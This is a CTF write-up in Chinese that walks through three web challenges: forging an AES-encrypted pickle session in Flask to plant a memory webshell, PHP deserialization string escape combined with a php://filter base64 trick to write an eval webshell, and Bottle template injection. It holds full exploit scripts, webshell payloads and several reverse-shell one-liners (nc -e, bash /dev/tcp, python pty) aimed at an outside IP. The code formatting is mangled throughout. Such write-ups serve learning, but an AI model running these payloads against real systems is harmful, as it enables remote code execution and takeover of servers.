
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
from flask import Flask, request, redirect, make_response,render_templatefrom cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modesfrom cryptography.hazmat.backends import default_backendfrom cryptography.hazmat.primitives import paddingimport pickleimport hmacimport hashlibimport base64import timeimport osdef generate_key_iv ():'SECRET_key' ).encode()'SECRET_iv' ).encode()return key, ivdef aes_encrypt_decrypt (data, key, iv, mode='encrypt' ):if mode == 'encrypt' :return base64.b64encode(result).decode() elif mode == 'decrypt' :return unpadded_data.decode()"admin" : "admin123" ,def create_session (username ):"username" : username,"expires" : time.time() + 3600 'utf-8' )'encrypt' )return sessiondef dowload_file (filename ):"static" ,filename)with open (path, 'rb' ) as f:'utf-8' )return datadef validate_session (cookie ):try :'decrypt' )if session_data["username" ] !="admin" :return False return session_data if session_data["expires" ] > time.time() else False except :return False @app.route("/" ,methods=['GET' ,'POST' ] def index ():if "session" in request.cookies:"session" ])if session:"" "filename" )if (filename):return render_template("index.html" ,name=session['username' ],file_data=data)return redirect("/login" )@app.route("/login" , methods=["GET" , "POST" ] def login ():if request.method == "POST" :"username" )"password" )if users.get(username) == password:"/" ))"session" , create_session(username))return respreturn render_template("login.html" ,error="Invalid username or password" )return render_template("login.html" )@app.route("/logout" def logout ():"/login" ))"session" )return respif __name__ == "__main__" :"0.0.0.0" ,debug=False )
通过源码可以发现其session是通过pickle 序列化字典然后base64编码再AES加密在编码的结果,验证用户时session解码的过程也是base64解码AES解码base64解码pickle反序列化。那么我们只要能够获得这个加解密的key和iv就可以伪造出session从而控制pickle反序列化的内容,进行命令执行。
而key和iv是从环境变量里读出来的。我们可以读取/proc/self/environ来得到key和iv。(有点像做过的题了)
进而命令执行。因为无回显我们可以直接打内存马,或者弹shell或者写文件
使用如下exp打入内存马(内存马?以后专门写一写)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
import osimport requestsimport pickleimport base64from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modesfrom cryptography.hazmat.backends import default_backendfrom cryptography.hazmat.primitives import paddingdef aes_encrypt_decrypt (data, key, iv, mode='encrypt' ):if mode == 'encrypt' :return base64.b64encode(result).decode() elif mode == 'decrypt' :return unpadded_data.decode()class A ():def __reduce__ (self ):return (exec ,("global exc_class;global code;exc_class, code = app._get_exc_class_and_code(404);app.error_handler_spec[None][code][exc_class] = lambda a:__import__('os').popen(request.args.get('shell')).read()" ,))def exp (url ):print (pickled)b"ajwdopldwjdowpajdmslkmwjrfhgnbbv" b"asdwdggiouewhgpw" 'utf-8' )'encrypt' )print (payload)"session" :payload}print (request)if __name__ == '__main__' :"http://node2.anna.nssctf.cn:28942/"
Escape! 给了源码
我们通过源码可以看到在dashboard.php中有一个文件写入的操作,我们只要绕过exit就可以进行命令执行
1 2 3 4 5 6 7 8 9 10 11 12 $user=unserialize($userData)if ($user->isadmin ){"tmp/admin.html" )if ($_POST['txt' ]) {'<?php exit; ?>' 'txt' ]'filename' ], $content)

这里我们可以使用php://filter/convert.base64-decode来进行base64绕过
需要注意,这里是$content .= $_POST['txt'];,我们写入的结果是<?php exit; ?>并上我们的$_POST['txt']
我们的目的是用base64解密使<?php exit; ?>成为乱码但不影响我们的一句话木马,所以我们构造如下
1 filename=php:// filter/convert.base64-decode/ resource=/var/ www/html/ 1 .php&txt=aPD9waHAgZXZhbCgkX1BPU1RbY21kXSk/Pg==
我们在一句话木马之前加上一个字符a,来填充对齐,使得能正常解密我们的一句话木马
但是这个文件写入操作需要用户为admin。我们看一下逻辑
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
function checkSignedCookie ($cookieName = 'user_token' , $secretKey = 'fake_secretkey' if (isset ($_COOKIE [$cookieName ])) {$token = $_COOKIE [$cookieName ];$decodedToken = base64_decode ($token );list ($serializedData , $providedSignature ) = explode ('|' , $decodedToken );$calculatedSignature = hash_hmac ('sha256' , $serializedData , $secretKey );if ($calculatedSignature === $providedSignature ) {return $serializedData ; else {return false ;return false ; $userData = checkSignedCookie ();
可以知道首先是获得session然后解密,将解密内容进行反序列话,然后调用反序列化实例的isadmin方法。首先我们不知道密钥值是多少所以无法直接通过伪造sseion来伪造admin。
但是我们发现waf函数有替换,或许可以通过反序列化字符串逃逸
1
2
3
4
5
6
7
8
9
function waf ($c $lists =["flag" ,"'" ,"\\" ,"sleep" ,"and" ,"||" ,"&&" ,"select" ,"union" ];foreach ($lists as $list ){$c =str_replace ($list ,"error" ,$c );return $c ;
关键点在于login.php中确实使用了waf函数,发现确实可行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
function login ($db ,$username ,$password $data =$db ->query ("SELECT * FROM users WHERE username = ?" ,[$username ]);if (empty ($data )){die ("<script>alert('用户不存在')</script><script>window.location.href = 'index.html'</script>" );if ($data [0 ]['password' ]!==md5 ($password )){die ("<script>alert('密码错误')</script><script>window.location.href = 'index.html'</script>" );if ($data [0 ]['username' ]==='admin' ) {$user = new User ($username , true );else {$user = new User ($username , false );return $user ;function setSignedCookie ($serializedData , $cookieName = 'user_token' , $secretKey = 'fake_secretKey' $signature = hash_hmac ('sha256' , $serializedData , $secretKey );$token = base64_encode ($serializedData . '|' . $signature );setcookie ($cookieName , $token , time () + 3600 , "/" ); $User =login ($SQL ,$username ,$password );$User_ser =waf (serialize ($User ));setSignedCookie ($User_ser );
我们去class.php中找到User类,然后构造一个序列化字符串看看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php class User public $username ;public $isadmin ;public function __construct ($username ,$isadmin $this ->username=$username ;$this ->isadmin=$isadmin ;$user = new User ("matrix" ,true );echo serialize ($user );
结果
1 O :4 :"User" :2 :{s:8 :"username" ;s:6 :"matrix" ;s:7 :"isadmin" ;b:1 ;}
然后我们修改用户名,进行字符串逃逸
这里我写了一个验证脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
<?php function waf ($c $lists =["flag" ,"'" ,"\\" ,"sleep" ,"and" ,"||" ,"&&" ,"select" ,"union" ];foreach ($lists as $list ){$c =str_replace ($list ,"error" ,$c );return $c ;class User public $username ;public $isadmin ;public function __construct ($username ,$isadmin $this ->username=$username ;$this ->isadmin=$isadmin ;$user = new User ("matrix" ,true );$U = '' ;$User_ser =waf ($U );echo $User_ser ;
字符串增加逃逸
1 O :4 :"User" :2 :{s:8 :"username" ;s:111 :"matrixflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflag" ;s:7 :"isadmin" ;b:1 ;}";}
然后我们只需将用户名输入即可
分别为
1 matrixflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflag";s:7 :"isadmin" ;b :1 ;}

先注册,再登陆,然后写入shell

写入,用蚁剑连接
字符串减少逃逸
1 O :4 :"User" :2 :{s:8 :"username" ;s:156 :"matrixselectselectselectselectselectselectselectselectselectselectselectselectselectselectselectselectselectselectselectselectselectselectselectselectselect" ;s:4 :"tony" ;s:27 :"matrix" ;s:7 :"isadmin" ;b:1 ;}";}
但是实际上这里字符串减少逃逸是无效的
为什么?
因为字符串减少逃逸这里只能吞字符,但并不能写入isadmin,所以无法使isadmin的值为1
上面步骤挺麻烦,这里贴一个官方的脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
import requestsexp (url):data ={"username" :'flagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflag";s:7:"isadmin";b:1;}' ,"password" :"123456" }"register.php" ,data =data )text )"login.php" , data =data )"filename" :"php://filter/convert.base64-decode/resource=/var/www/html/shell.php" ,"txt" :"aPD9waHAgZXZhbCgkX1BPU1RbMTIzXSk/Pg==" }"dashboard.php" ,data =shell)"shell.php" ,data ={"123" :"system('cat /flag');" })text )if __name__=="__main__" :"http://node6.anna.nssctf.cn:20921/" exp (url)
Message in a Bottle 这道题目其实是题目制作者之前在打VN时想到的一个非预期,于是把这个思路出成题来给师傅们做一下。
其实当时我也感觉到这个非预期,但是没尝试成功
这里代码审计,
首先我们可以看到其是一个模板的渲染,直接将我们输入的message进行拼接,但其waf过滤了{
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
ef waf (message):replace ("{" , "" ).replace ("}" , "" )route ('/' )index ():template (handle_message (messages))route ('/Clean' )Clean ():'<script>window.location.href="/"</script>' route ('/submit' , method='POST' )submit ():waf (request.forms.get ('message' ))append (message)template (handle_message (messages))

我们看bottle框架的官方文档可以发现
在SimpleTemplate模板下我们可以使用%来执行python代码。
这样就可以绕过{了,但是我们的%所在的那一行%的前面只能有空白字符,我们直接换行即可

可以反弹shell
这里注意我们需要使命令单独一行,不要让其前后的html所影响,这里有三种方法
一种是前后都带上换行
1 2 3 4 5 6 7 8 9 ( 'os') .system( 'nc 101.37.80.83 8080 -e /bin/bash')
一种是后面带上#来注释
1
2
3
4
5
6
7
% __import__('os' ).popen("python3 -c 'import os,pty,socket;s=socket.socket();s.connect((\"101.37.80.83\",8080));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn(\"sh\")'" ).read ()socket ,subprocess,os;s=socket .socket (socket .AF_INET,socket .SOCK_STREAM);s.connect(("101.37.80.83" ,8080 ));os.dup2(s.fileno(),0 ); os.dup2(s.fileno(),1 ); os.dup2(s.fileno(),2 );p=subprocess.call(["/bin/bash" ,"-i" ]);'os' ).system ("bash -c 'bash -i >& /dev/tcp/101.37.80.83/8080 0>&1'" )'os' ).system ('nc 101.37.80.83 8080 -e /bin/bash' )
一种是闭合<div>标签从而执行命令
